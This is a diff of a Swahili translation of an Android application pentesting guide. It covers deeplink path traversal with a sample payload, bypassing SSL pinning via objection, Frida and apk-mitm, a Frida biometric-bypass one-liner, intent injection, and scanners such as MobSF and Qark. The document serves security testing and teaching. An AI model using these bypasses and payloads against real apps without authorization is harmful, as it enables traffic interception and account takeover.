Kumbuka kwamba ikiwa utapata mwisho sahihi ndani ya programu unaweza kuwa na uwezo wa kusababisha **Open Redirect** (ikiwa sehemu ya njia inatumika kama jina la kikoa), **account takeover** (ikiwa unaweza kubadilisha maelezo ya watumiaji bila CSRF token na mwisho ulio na vuln ulitumia njia sahihi) na vuln nyingine yoyote. Maelezo zaidi [hapa](http://dphoeniixx.com/2020/12/13-2/).
|
||||
Unapaswa **kuangalia pia kama deeplink yoyote inatumia parameter ndani ya njia** ya URL kama: `https://api.example.com/v1/users/{username}` , katika kesi hiyo unaweza kulazimisha upitishaji wa njia kwa kufikia kitu kama: `example://app/users?username=../../unwanted-endpoint%3fparam=value` .\
|
||||
Kumbuka kwamba ikiwa utapata mwisho sahihi ndani ya programu unaweza kuwa na uwezo wa kusababisha **Open Redirect** (ikiwa sehemu ya njia inatumika kama jina la kikoa), **account takeover** (ikiwa unaweza kubadilisha maelezo ya watumiaji bila CSRF token na mwisho ulio hatarini unatumia njia sahihi) na hatari nyingine yoyote. Maelezo zaidi [hapa](http://dphoeniixx.com/2020/12/13-2/).
|
||||
|
||||
**More examples**
|
||||
|
||||
@ -420,42 +390,42 @@ Ripoti ya [bug bounty](https://hackerone.com/reports/855618) kuhusu viungo (_/.w
|
||||
### Transport Layer Inspection and Verification Failures
|
||||
|
||||
- **Vyeti havikaguliwi kila wakati ipasavyo** na programu za Android. Ni kawaida kwa programu hizi kupuuza onyo na kukubali vyeti vilivyojitegemea au, katika baadhi ya matukio, kurudi kutumia muunganisho wa HTTP.
|
||||
- **Majadiliano wakati wa handshake ya SSL/TLS wakati mwingine ni dhaifu**, yakitumia cipher suites zisizo salama. Uthibitisho huu unafanya muunganisho uwe hatarini kwa mashambulizi ya mtu katikati (MITM), kuruhusu washambuliaji kufungua data.
|
||||
- **Majadiliano wakati wa handshake ya SSL/TLS wakati mwingine ni dhaifu**, yakitumia cipher suites zisizo salama. Uthibitisho huu unafanya muunganisho uwe hatarini kwa mashambulizi ya mtu katikati (MITM), ikiruhusu washambuliaji kufungua data.
|
||||
- **Kuenea kwa taarifa za kibinafsi** ni hatari wakati programu zinathibitisha kwa kutumia njia salama lakini kisha kuwasiliana kupitia njia zisizo salama kwa shughuli nyingine. Njia hii inashindwa kulinda data nyeti, kama vile cookies za kikao au maelezo ya mtumiaji, kutokana na kukamatwa na wahalifu.
|
||||
|
||||
#### Certificate Verification
|
||||
|
||||
Tutazingatia **uthibitishaji wa cheti**. Uadilifu wa cheti cha seva lazima uhakikishwe ili kuongeza usalama. Hii ni muhimu kwa sababu usanidi usio salama wa TLS na uhamasishaji wa data nyeti kupitia njia zisizo na usalama unaweza kuleta hatari kubwa. Kwa hatua za kina za kuthibitisha vyeti vya seva na kushughulikia udhaifu, [**rasilimali hii**](https://manifestsecurity.com/android-application-security-part-10/) inatoa mwongozo wa kina.
|
||||
Tutazingatia **uthibitishaji wa cheti**. Uadilifu wa cheti cha seva lazima uhakikishwe ili kuongeza usalama. Hii ni muhimu kwa sababu usanidi usio salama wa TLS na uhamasishaji wa data nyeti kupitia njia zisizo na usalama zinaweza kuleta hatari kubwa. Kwa hatua za kina za kuthibitisha vyeti vya seva na kushughulikia hatari, [**rasilimali hii**](https://manifestsecurity.com/android-application-security-part-10/) inatoa mwongozo wa kina.
|
||||
|
||||
#### SSL Pinning
|
||||
|
||||
SSL Pinning ni hatua ya usalama ambapo programu inathibitisha cheti cha seva dhidi ya nakala inayojulikana iliyohifadhiwa ndani ya programu yenyewe. Njia hii ni muhimu kwa kuzuia mashambulizi ya MITM. Kutekeleza SSL Pinning kunapendekezwa kwa nguvu kwa programu zinazoshughulikia taarifa nyeti.
|
||||
SSL Pinning ni hatua ya usalama ambapo programu inathibitisha cheti cha seva dhidi ya nakala inayojulikana iliyohifadhiwa ndani ya programu yenyewe. Njia hii ni muhimu kwa kuzuia mashambulizi ya MITM. Kutekeleza SSL Pinning kunashauriwa kwa nguvu kwa programu zinazoshughulikia taarifa nyeti.
|
||||
|
||||
#### Traffic Inspection
|
||||
|
||||
Ili kukagua trafiki ya HTTP, ni muhimu **kusanidi cheti cha zana ya proxy** (mfano, Burp). Bila kusanidi cheti hiki, trafiki iliyosimbwa inaweza isionekane kupitia proxy. Kwa mwongozo wa kusanidi cheti cha CA cha kawaida, [**bonyeza hapa**](avd-android-virtual-device.md#install-burp-certificate-on-a-virtual-machine).
|
||||
Ili kukagua trafiki ya HTTP, ni lazima **kusakinisha cheti cha zana ya proxy** (mfano, Burp). Bila kusakinisha cheti hii, trafiki iliyosimbwa inaweza isionekane kupitia proxy. Kwa mwongozo wa kusakinisha cheti ya CA ya kawaida, [**bonyeza hapa**](avd-android-virtual-device.md#install-burp-certificate-on-a-virtual-machine).
|
||||
|
||||
Programu zinazolenga **API Level 24 na zaidi** zinahitaji marekebisho kwenye Usanidi wa Usalama wa Mtandao ili kukubali cheti cha CA cha proxy. Hatua hii ni muhimu kwa kukagua trafiki iliyosimbwa. Kwa maelekezo ya kubadilisha Usanidi wa Usalama wa Mtandao, [**rejelea tutorial hii**](make-apk-accept-ca-certificate.md).
|
||||
Programu zinazolenga **API Level 24 na zaidi** zinahitaji marekebisho kwenye Usanidi wa Usalama wa Mtandao ili kukubali cheti cha CA cha proxy. Hatua hii ni muhimu kwa kukagua trafiki iliyosimbwa. Kwa maelekezo ya kubadilisha Usanidi wa Usalama wa Mtandao, [**rejea kwenye tutorial hii**](make-apk-accept-ca-certificate.md).
|
||||
|
||||
#### Bypassing SSL Pinning
|
||||
|
||||
Wakati SSL Pinning inatekelezwa, kuipita inakuwa muhimu ili kukagua trafiki ya HTTPS. Njia mbalimbali zinapatikana kwa kusudi hili:
|
||||
|
||||
- Kiotomatiki **badilisha** **apk** ili **kuipita** SSLPinning kwa kutumia [**apk-mitm**](https://github.com/shroudedcode/apk-mitm). Faida bora ya chaguo hili ni kwamba hutahitaji root ili kuipita SSL Pinning, lakini utahitaji kufuta programu na kuisakinisha upya, na hii haitafanya kazi kila wakati.
|
||||
- Unaweza kutumia **Frida** (iliyozungumziwa hapa chini) kuipita ulinzi huu. Hapa kuna mwongozo wa kutumia Burp+Frida+Genymotion: [https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/](https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/)
|
||||
- Kiotomatiki **badilisha** **apk** ili **kuipita** SSLPinning kwa kutumia [**apk-mitm**](https://github.com/shroudedcode/apk-mitm). Faida bora ya chaguo hili ni kwamba hutahitaji root ili kuipita SSL Pinning, lakini utahitaji kufuta programu na kusakinisha mpya, na hii haitafanya kazi kila wakati.
|
||||
- Unaweza kutumia **Frida** (iliyajadiliwa hapa chini) ili kuipita ulinzi huu. Hapa kuna mwongozo wa kutumia Burp+Frida+Genymotion: [https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/](https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/)
|
||||
- Unaweza pia kujaribu **kuipita SSL Pinning kiotomatiki** kwa kutumia [**objection**](frida-tutorial/objection-tutorial.md)**:** `objection --gadget com.package.app explore --startup-command "android sslpinning disable"`
|
||||
- Unaweza pia kujaribu **kuipita SSL Pinning kiotomatiki** kwa kutumia **MobSF dynamic analysis** (iliyofafanuliwa hapa chini)
|
||||
- Ikiwa bado unafikiri kuna trafiki ambayo hujaipata unaweza kujaribu **kupeleka trafiki kwa burp kwa kutumia iptables**. Soma blog hii: [https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62](https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62)
|
||||
- Ikiwa bado unafikiri kuna trafiki ambayo hujapata unaweza kujaribu **kupeleka trafiki kwa burp kwa kutumia iptables**. Soma blog hii: [https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62](https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62)
|
||||
|
||||
#### Looking for Common Web Vulnerabilities
|
||||
|
||||
Ni muhimu pia kutafuta udhaifu wa kawaida wa wavuti ndani ya programu. Maelezo ya kina juu ya kutambua na kupunguza udhaifu hizi yapo nje ya upeo wa muhtasari huu lakini yanashughulikiwa kwa kina mahali pengine.
|
||||
Ni muhimu pia kutafuta hatari za kawaida za wavuti ndani ya programu. Maelezo ya kina juu ya kutambua na kupunguza hatari hizi yapo nje ya muhtasari huu lakini yanashughulikiwa kwa kina mahali pengine.
|
||||
|
||||
### Frida
|
||||
|
||||
[Frida](https://www.frida.re) ni zana ya uhandisi wa dynamic kwa waendelezaji, wahandisi wa kurudi, na watafiti wa usalama.\
|
||||
**Unaweza kufikia programu inayotembea na kuunganisha mbinu wakati wa wakati wa kukarabati tabia, kubadilisha thamani, kutoa thamani, kuendesha code tofauti...**\
|
||||
Ikiwa unataka kufanya pentest kwenye programu za Android unahitaji kujua jinsi ya kutumia Frida.
|
||||
**Unaweza kufikia programu inayotembea na kuunganisha mbinu wakati wa wakati wa kukimbia kubadilisha tabia, kubadilisha thamani, kutoa thamani, kukimbia code tofauti...**\
|
||||
Ikiwa unataka kufanya pentest kwa programu za Android unahitaji kujua jinsi ya kutumia Frida.
|
||||
|
||||
- Jifunze jinsi ya kutumia Frida: [**Frida tutorial**](frida-tutorial/)
|
||||
- Baadhi ya "GUI" kwa vitendo na Frida: [**https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security**](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)
|
||||
@ -496,13 +466,13 @@ Kwa kutumia skripti ifuatayo ya Frida inaweza kuwa inawezekana **kuzidi uthibiti
|
||||
```bash
|
||||
frida --codeshare krapgras/android-biometric-bypass-update-android-11 -U -f <app.package>
|
||||
```
|
||||
### **Picha za Muktadha**
|
||||
### **Picha za Nyuma**
|
||||
|
||||
Unapoweka programu katika muktadha, Android huhifadhi **picha ya programu** ili wakati inaporejeshwa kwenye mbele inaanza kupakia picha kabla ya programu ili ionekane kama programu imepakiwa haraka.
|
||||
Unapoweka programu katika hali ya nyuma, Android huhifadhi **picha ya programu** ili wakati inaporejeshwa kwenye hali ya mbele inaanza kupakia picha kabla ya programu ili ionekane kama programu imepakiwa haraka.
|
||||
|
||||
Hata hivyo, ikiwa picha hii ina **habari nyeti**, mtu mwenye ufikiaji wa picha hiyo anaweza **kuchukua habari hiyo** (kumbuka kuwa unahitaji root ili kuweza kuifikia).
|
||||
Hata hivyo, ikiwa picha hii ina **habari nyeti**, mtu mwenye ufikiaji wa picha hiyo anaweza **kuchukua habari hiyo** (kumbuka unahitaji root ili kuweza kuifikia).
|
||||
|
||||
Picha hizo kwa kawaida huhifadhiwa katika: **`/data/system_ce/0/snapshots`**
|
||||
Picha hizo kawaida huhifadhiwa katika: **`/data/system_ce/0/snapshots`**
|
||||
|
||||
Android inatoa njia ya **kuzuia upigaji picha wa skrini kwa kuweka kipimo cha FLAG_SECURE**. Kwa kutumia bendera hii, maudhui ya dirisha yanachukuliwa kama salama, kuzuia kuonekana katika picha za skrini au kuonekana kwenye onyesho lisilo salama.
|
||||
```bash
|
||||
@ -516,42 +486,27 @@ Chombo hiki kinaweza kukusaidia kusimamia zana tofauti wakati wa uchambuzi wa dy
|
||||
|
||||
Wak developers mara nyingi huunda vipengele vya proxy kama shughuli, huduma, na wapokeaji wa matangazo ambao hushughulikia hizi Intents na kuzipitisha kwa mbinu kama `startActivity(...)` au `sendBroadcast(...)`, ambayo inaweza kuwa hatari.
|
||||
|
||||
Hatari iko katika kuruhusu washambuliaji kuanzisha vipengele vya programu visivyoweza kusambazwa au kufikia watoa maudhui nyeti kwa kupotosha hizi Intents. Mfano maarufu ni kipengele cha `WebView` kinachobadilisha URLs kuwa vitu vya `Intent` kupitia `Intent.parseUri(...)` na kisha kuvitenda, ambayo inaweza kusababisha kuingilia kwa Intents zenye uharibifu.
|
||||
Hatari iko katika kuruhusu washambuliaji kuanzisha vipengele vya programu visivyoweza kusambazwa au kufikia watoa maudhui nyeti kwa kuhamasisha hizi Intents. Mfano maarufu ni kipengele cha `WebView` kinachobadilisha URLs kuwa vitu vya `Intent` kupitia `Intent.parseUri(...)` na kisha kuvitenda, ambayo inaweza kusababisha kuingilia kwa Intents zenye uharibifu.
|
||||
|
||||
### Mambo Muhimu ya Kujifunza
|
||||
|
||||
- **Kuingilia kwa Intent** ni sawa na tatizo la Open Redirect la wavuti.
|
||||
- Uhalifu unahusisha kupitisha vitu vya `Intent` kama ziada, ambavyo vinaweza kupotoshwa kutekeleza operesheni zisizo salama.
|
||||
- Uhalifu unahusisha kupitisha vitu vya `Intent` kama ziada, ambavyo vinaweza kuelekezwa kutekeleza operesheni zisizo salama.
|
||||
- Inaweza kufichua vipengele visivyoweza kusambazwa na watoa maudhui kwa washambuliaji.
|
||||
- Kubadilisha URL ya `WebView` kuwa `Intent` kunaweza kuwezesha vitendo visivyokusudiwa.
|
||||
|
||||
### Kuingilia kwa Klienti wa Android na mengineyo
|
||||
### Kuingilia kwa Kliendi ya Android na mengineyo
|
||||
|
||||
Labda unajua kuhusu aina hii ya udhaifu kutoka kwa Wavuti. Lazima uwe makini sana na udhaifu huu katika programu ya Android:
|
||||
|
||||
- **SQL Injection:** Unaposhughulikia maswali ya dynamic au Watoa-Maudhui hakikisha unatumia maswali yaliyowekwa.
|
||||
- **JavaScript Injection (XSS):** Hakikisha kuwa msaada wa JavaScript na Plugin umezimwa kwa WebViews yoyote (umezimwa kwa default). [Maelezo zaidi hapa](webview-attacks.md#javascript-enabled).
|
||||
- **Inclusion ya Faili za Mitaa:** WebViews zinapaswa kuwa na ufikiaji wa mfumo wa faili umezimwa (umewezeshwa kwa default) - `(webview.getSettings().setAllowFileAccess(false);)`. [Maelezo zaidi hapa](webview-attacks.md#javascript-enabled).
|
||||
- **Ujumuishaji wa Faili za Mitaa:** WebViews zinapaswa kuwa na ufikiaji wa mfumo wa faili umezimwa (umewezeshwa kwa default) - `(webview.getSettings().setAllowFileAccess(false);)`. [Maelezo zaidi hapa](webview-attacks.md#javascript-enabled).
|
||||
- **Cookies za Milele**: Katika kesi kadhaa wakati programu ya android inamaliza kikao, cookie haifutwi au inaweza hata kuhifadhiwa kwenye diski.
|
||||
- [**Bendera Salama** katika cookies](../../pentesting-web/hacking-with-cookies/#cookies-flags)
|
||||
- [**Lipu la Usalama** katika cookies](../../pentesting-web/hacking-with-cookies/#cookies-flags)
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa bug bounty!
|
||||
|
||||
**Mawasiliano ya Hacking**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Habari za Hack za Wakati Halisi**\
|
||||
Endelea kuwa na habari kuhusu ulimwengu wa hacking kwa kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Matangazo Mapya**\
|
||||
Baki na habari kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## Uchambuzi wa Otomatiki
|
||||
|
||||
### [MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
|
||||
@ -560,7 +515,7 @@ Baki na habari kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya j
|
||||
|
||||
.png>)
|
||||
|
||||
**Tathmini ya udhaifu wa programu** kwa kutumia frontend nzuri ya wavuti. Unaweza pia kufanya uchambuzi wa dynamic (lakini unahitaji kuandaa mazingira).
|
||||
**Tathmini ya udhaifu wa programu** kwa kutumia interface nzuri ya wavuti. Unaweza pia kufanya uchambuzi wa dynamic (lakini unahitaji kuandaa mazingira).
|
||||
```bash
|
||||
docker pull opensecurity/mobile-security-framework-mobsf
|
||||
docker run -it -p 8000:8000 opensecurity/mobile-security-framework-mobsf:latest
|
||||
@ -579,15 +534,15 @@ MobSF pia inakuwezesha **diff/Compare** uchambuzi na kuunganisha **VirusTotal**
|
||||
- Kukamata **HTTPS traffic**
|
||||
- Kutumia **Frida** kupata **maelezo ya wakati wa utekelezaji**
|
||||
|
||||
Kuanzia **matoleo ya android > 5**, itaanza **Frida** kiotomatiki na kuweka mipangilio ya **proxy** ya kimataifa ili **kukamata** trafiki. Itakamata tu trafiki kutoka kwa programu iliyojaribiwa.
|
||||
Kuanzia toleo la **android > 5**, itaanza **Frida** kiotomatiki na kuweka mipangilio ya **proxy** ya kimataifa ili **kukamata** trafiki. Itakamata tu trafiki kutoka kwa programu iliyojaribiwa.
|
||||
|
||||
**Frida**
|
||||
|
||||
Kwa kawaida, itatumia pia baadhi ya Scripts za Frida ili **kuepuka SSL pinning**, **ugunduzi wa root** na **ugunduzi wa debugger** na **kufuatilia APIs za kuvutia**.\
|
||||
Kwa kawaida, itatumia baadhi ya Scripts za Frida ili **kuepuka SSL pinning**, **ugunduzi wa root** na **ugunduzi wa debugger** na **kufuatilia APIs za kuvutia**.\
|
||||
MobSF pia inaweza **kuita shughuli zilizofanywa**, kuchukua **picha za skrini** za hizo na **kuhifadhi** kwa ripoti.
|
||||
|
||||
Ili **kuanza** upimaji wa dynamic bonyeza kitufe kibichi: "**Start Instrumentation**". Bonyeza "**Frida Live Logs**" kuona logs zinazozalishwa na scripts za Frida na "**Live API Monitor**" kuona kila mwito kwa mbinu zilizoshikiliwa, hoja zilizopitishwa na thamani zilizorejeshwa (hii itaonekana baada ya kubonyeza "Start Instrumentation").\
|
||||
MobSF pia inakuwezesha kupakia **scripts zako za Frida** (ili kutuma matokeo ya scripts zako za Ijumaa kwa MobSF tumia kazi `send()`). Pia ina **scripts kadhaa zilizandikwa awali** ambazo unaweza kupakia (unaweza kuongeza zaidi katika `MobSF/DynamicAnalyzer/tools/frida_scripts/others/`), chagua tu **zile**, bonyeza "**Load**" na bonyeza "**Start Instrumentation**" (utaweza kuona logs za hizo scripts ndani ya "**Frida Live Logs**").
|
||||
MobSF pia inakuwezesha kupakia **Frida scripts** zako mwenyewe (ili kutuma matokeo ya scripts zako za Ijumaa kwa MobSF tumia kazi `send()`). Pia ina **scripts kadhaa zilizandikwa awali** ambazo unaweza kupakia (unaweza kuongeza zaidi katika `MobSF/DynamicAnalyzer/tools/frida_scripts/others/`), chagua tu **zinazo**, bonyeza "**Load**" na bonyeza "**Start Instrumentation**" (utaweza kuona logs za hizo scripts ndani ya "**Frida Live Logs**").
|
||||
|
||||
.png>)
|
||||
|
||||
@ -615,13 +570,13 @@ receivers
|
||||
```
|
||||
**HTTP tools**
|
||||
|
||||
Wakati trafiki ya http inakamatwa unaweza kuona mtazamo mbaya wa trafiki iliyokamatwa kwenye "**HTTP(S) Traffic**" chini au mtazamo mzuri kwenye "**Start HTTPTools**" chini ya kijani. Kutoka chaguo la pili, unaweza **kutuma** **maombi yaliyokamatwa** kwa **proxies** kama Burp au Owasp ZAP.\
|
||||
Wakati trafiki ya http inakamatwa unaweza kuona mtazamo mbaya wa trafiki iliyokamatwa kwenye "**HTTP(S) Traffic**" chini au mtazamo mzuri kwenye "**Start HTTPTools**" kijani chini. Kutoka chaguo la pili, unaweza **kutuma** **maombi yaliyokamatwa** kwa **proxies** kama Burp au Owasp ZAP.\
|
||||
Ili kufanya hivyo, _washa Burp -->_ _zimisha Intercept --> katika MobSB HTTPTools chagua ombi_ --> bonyeza "**Send to Fuzzer**" --> _chagua anwani ya proxy_ ([http://127.0.0.1:8080\\](http://127.0.0.1:8080)).
|
||||
|
||||
Mara tu unapo maliza uchambuzi wa dynamic na MobSF unaweza kubonyeza "**Start Web API Fuzzer**" ili **fuzz http requests** na kutafuta udhaifu.
|
||||
|
||||
> [!NOTE]
|
||||
> Baada ya kufanya uchambuzi wa dynamic na MobSF mipangilio ya proxy inaweza kuwa imepangwa vibaya na huwezi kuziweka sawa kutoka kwa GUI. Unaweza kurekebisha mipangilio ya proxy kwa kufanya:
|
||||
> Baada ya kufanya uchambuzi wa dynamic na MobSF mipangilio ya proxy inaweza kuwa imekosewa na huwezi kuziweka sawa kutoka kwa GUI. Unaweza kurekebisha mipangilio ya proxy kwa kufanya:
|
||||
>
|
||||
> ```
|
||||
> adb shell settings put global http_proxy :0
|
||||
@ -640,7 +595,7 @@ Hii ni **chombo kizuri kufanya uchambuzi wa static na GUI**
|
||||
|
||||
### [Qark](https://github.com/linkedin/qark)
|
||||
|
||||
Chombo hiki kimeundwa kutafuta **udhaifu kadhaa zinazohusiana na usalama wa programu za Android**, iwe katika **kanuni ya chanzo** au **APKs zilizopakiwa**. Chombo hiki pia **kina uwezo wa kuunda "Proof-of-Concept" APK inayoweza kutekelezwa** na **amri za ADB**, ili kutumia baadhi ya udhaifu zilizopatikana (Shughuli zilizofichuliwa, nia, tapjacking...). Kama ilivyo kwa Drozer, hakuna haja ya ku-root kifaa kinachojaribiwa.
|
||||
Chombo hiki kimeundwa kutafuta udhaifu kadhaa **yanayohusiana na usalama wa programu za Android**, iwe katika **msimbo wa chanzo** au **APKs zilizopakiwa**. Chombo hiki pia **kina uwezo wa kuunda "Proof-of-Concept" APK inayoweza kutekelezwa** na **amri za ADB**, ili kutumia baadhi ya udhaifu uliofindika (Shughuli zilizofichuliwa, nia, tapjacking...). Kama ilivyo kwa Drozer, hakuna haja ya ku-root kifaa kinachojaribiwa.
|
||||
```bash
|
||||
pip3 install --user qark # --user is only needed if not using a virtualenv
|
||||
qark --apk path/to/my.apk
|
||||
@ -650,7 +605,7 @@ qark --java path/to/specific/java/file.java
|
||||
### [**ReverseAPK**](https://github.com/1N3/ReverseAPK.git)
|
||||
|
||||
- Inaonyesha faili zote zilizotolewa kwa ajili ya rejeleo rahisi
|
||||
- Inarudisha faili za APK kiotomatiki hadi muundo wa Java na Smali
|
||||
- Inachambua faili za APK moja kwa moja hadi katika muundo wa Java na Smali
|
||||
- Changanua AndroidManifest.xml kwa ajili ya udhaifu na tabia za kawaida
|
||||
- Uchambuzi wa msimbo wa chanzo wa statiki kwa ajili ya udhaifu na tabia za kawaida
|
||||
- Taarifa za kifaa
|
||||
@ -660,11 +615,11 @@ reverse-apk relative/path/to/APP.apk
|
||||
```
|
||||
### [SUPER Android Analyzer](https://github.com/SUPERAndroidAnalyzer/super)
|
||||
|
||||
SUPER ni programu ya amri ambayo inaweza kutumika katika Windows, MacOS X na Linux, inayochambua faili za _.apk_ kutafuta udhaifu. Inafanya hivyo kwa kubonyeza APKs na kutumia mfululizo wa sheria kugundua udhaifu hizo.
|
||||
SUPER ni programu ya amri inayoweza kutumika katika Windows, MacOS X na Linux, inayochambua faili za _.apk_ kutafuta udhaifu. Inafanya hivyo kwa kubonyeza APKs na kutumia mfululizo wa sheria kugundua udhaifu hao.
|
||||
|
||||
Sheria zote zinazingatia faili ya `rules.json`, na kila kampuni au mtathmini anaweza kuunda sheria zake mwenyewe kuchambua kile wanachohitaji.
|
||||
|
||||
Pakua binaries za hivi karibuni kutoka kwenye [download page](https://superanalyzer.rocks/download.html)
|
||||
Pakua binaries za hivi punde kutoka kwenye [download page](https://superanalyzer.rocks/download.html)
|
||||
```
|
||||
super-analyzer {apk_file}
|
||||
```
|
||||
@ -690,7 +645,7 @@ androbugs.exe -f [APK file]
|
||||
```
|
||||
### [Androwarn](https://github.com/maaaaz/androwarn)
|
||||
|
||||
**Androwarn** ni chombo chenye lengo kuu la kugundua na kumwonya mtumiaji kuhusu tabia mbaya zinazoweza kutokea zinazotengenezwa na programu ya Android.
|
||||
**Androwarn** ni chombo ambacho lengo lake kuu ni kugundua na kumwonya mtumiaji kuhusu tabia mbaya zinazoweza kutokea zinazotengenezwa na programu ya Android.
|
||||
|
||||
Ugunduzi unafanywa kwa **uchambuzi wa statiki** wa bytecode ya Dalvik ya programu, inayowakilishwa kama **Smali**, kwa kutumia maktaba ya [`androguard`](https://github.com/androguard/androguard).
|
||||
|
||||
@ -702,7 +657,7 @@ python androwarn.py -i my_application_to_be_analyzed.apk -r html -v 3
|
||||
|
||||
.png>)
|
||||
|
||||
**MARA** ni **M**ifumo ya **A**pplikasheni ya **R**everse engineering na **A**nalysis. Ni chombo kinachokusanya zana zinazotumika mara kwa mara za reverse engineering na uchambuzi wa programu za simu, kusaidia katika kupima programu za simu dhidi ya vitisho vya usalama wa simu vya OWASP. Lengo lake ni kufanya kazi hii iwe rahisi na rafiki kwa watengenezaji wa programu za simu na wataalamu wa usalama.
|
||||
**MARA** ni **M**obile **A**pplication **R**everse engineering na **A**nalysis Framework. Ni chombo kinachokusanya zana zinazotumika mara kwa mara za uhandisi wa nyuma na uchambuzi wa programu za simu, kusaidia katika kupima programu za simu dhidi ya vitisho vya usalama wa simu vya OWASP. Lengo lake ni kufanya kazi hii iwe rahisi na rafiki kwa watengenezaji wa programu za simu na wataalamu wa usalama.
|
||||
|
||||
Inauwezo wa:
|
||||
|
||||
@ -719,7 +674,7 @@ Inafaida kugundua malware: [https://koodous.com/](https://koodous.com)
|
||||
|
||||
## Obfuscating/Deobfuscating code
|
||||
|
||||
Kumbuka kwamba kulingana na huduma na usanidi unayotumia kuondoa obfuscation ya msimbo. Siri zinaweza kuwa zimeondolewa obfuscated au la.
|
||||
Kumbuka kwamba kulingana na huduma na usanidi unayotumia kuondoa obfuscation ya msimbo. Siri zinaweza kuwa zimeondolewa obfuscated au hazijafanywa hivyo.
|
||||
|
||||
### [ProGuard](<https://en.wikipedia.org/wiki/ProGuard_(software)>)
|
||||
|
||||
@ -734,9 +689,9 @@ Pata mwongozo wa hatua kwa hatua wa kuondoa obfuscation ya apk katika [https://b
|
||||
(Kutoka kwa mwongozo huo) Mara ya mwisho tulipokagua, hali ya uendeshaji ya Dexguard ilikuwa:
|
||||
|
||||
- kupakia rasilimali kama InputStream;
|
||||
- kutoa matokeo kwa darasa linalorithi kutoka FilterInputStream ili kuyafichua;
|
||||
- kufanya obfuscation isiyo na maana ili kupoteza dakika chache za muda kutoka kwa mrejeshaji;
|
||||
- kutoa matokeo yaliyofichuliwa kwa ZipInputStream ili kupata faili ya DEX;
|
||||
- kutoa matokeo kwa darasa linalorithi kutoka FilterInputStream ili kuyafungua;
|
||||
- kufanya obfuscation isiyo na maana ili kupoteza dakika chache za muda kutoka kwa mhandisi wa nyuma;
|
||||
- kutoa matokeo yaliyofunguliwa kwa ZipInputStream ili kupata faili ya DEX;
|
||||
- hatimaye kupakia DEX inayotokana kama Rasilimali kwa kutumia njia ya `loadDex`.
|
||||
|
||||
### [DeGuard](http://apk-deguard.com)
|
||||
@ -745,23 +700,27 @@ Pata mwongozo wa hatua kwa hatua wa kuondoa obfuscation ya apk katika [https://b
|
||||
|
||||
Unaweza kupakia APK iliyofichwa kwenye jukwaa lao.
|
||||
|
||||
### [Deobfuscate android App]https://github.com/In3tinct/deobfuscate-android-app
|
||||
|
||||
Hii ni zana ya LLM ya kutafuta udhaifu wowote wa usalama katika programu za android na kuondoa obfuscation ya msimbo wa programu za android. Inatumia API ya umma ya Gemini ya Google.
|
||||
|
||||
### [Simplify](https://github.com/CalebFenton/simplify)
|
||||
|
||||
Ni **deobfuscator ya android ya jumla.** Simplify **inatekeleza programu kwa karibu** ili kuelewa tabia yake na kisha **jaribu kuboresha msimbo** ili iwe na tabia sawa lakini iwe rahisi kwa binadamu kuelewa. Kila aina ya kuboresha ni rahisi na ya jumla, hivyo haijalishi ni aina gani maalum ya obfuscation inayotumika.
|
||||
Ni **deobfuscator ya kawaida ya android.** Simplify **inatekeleza programu kwa karibu** ili kuelewa tabia yake na kisha **jaribu kuboresha msimbo** ili iwe na tabia sawa lakini iwe rahisi kwa binadamu kuelewa. Kila aina ya kuboresha ni rahisi na ya kawaida, hivyo haijalishi ni aina gani maalum ya obfuscation inayotumika.
|
||||
|
||||
### [APKiD](https://github.com/rednaga/APKiD)
|
||||
|
||||
APKiD inakupa taarifa kuhusu **jinsi APK ilivyotengenezwa**. Inatambua waandishi wengi, **packers**, **obfuscators**, na vitu vingine vya ajabu. Ni [_PEiD_](https://www.aldeid.com/wiki/PEiD) kwa Android.
|
||||
APKiD inakupa taarifa kuhusu **jinsi APK ilivyotengenezwa**. Inatambua waandishi wengi wa **kompyuta**, **paket**, **obfuscators**, na vitu vingine vya ajabu. Ni [_PEiD_](https://www.aldeid.com/wiki/PEiD) kwa Android.
|
||||
|
||||
### Manual
|
||||
|
||||
[Somai mwongo huu kujifunza mbinu za **jinsi ya kurudisha obfuscation ya kawaida**](manual-deobfuscation.md)
|
||||
[Somai mwongo huu kujifunza mbinu za **jinsi ya kurudi nyuma obfuscation ya kawaida**](manual-deobfuscation.md)
|
||||
|
||||
## Labs
|
||||
|
||||
### [Androl4b](https://github.com/sh4hin/Androl4b)
|
||||
|
||||
AndroL4b ni mashine ya virtual ya usalama wa Android inayotegemea ubuntu-mate inajumuisha mkusanyiko wa mfumo wa hivi karibuni, mafunzo na maabara kutoka kwa wahandisi wa usalama na watafiti mbalimbali kwa ajili ya reverse engineering na uchambuzi wa malware.
|
||||
AndroL4b ni mashine ya virtual ya usalama ya Android inayotegemea ubuntu-mate inajumuisha mkusanyiko wa mfumo wa hivi karibuni, mafunzo na maabara kutoka kwa wahandisi wa usalama na watafiti mbalimbali kwa ajili ya uhandisi wa nyuma na uchambuzi wa malware.
|
||||
|
||||
## References
|
||||
|
||||
